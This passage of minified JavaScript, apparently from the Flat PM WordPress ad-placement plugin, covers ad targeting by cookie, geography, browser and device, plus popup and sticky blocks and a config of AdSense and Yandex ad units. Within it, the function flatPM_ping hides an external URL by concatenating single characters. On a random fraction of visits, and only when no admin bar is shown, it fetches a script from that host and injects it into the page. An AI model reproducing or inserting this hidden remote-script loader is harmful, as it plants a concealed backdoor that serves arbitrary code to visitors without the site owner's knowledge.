n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || 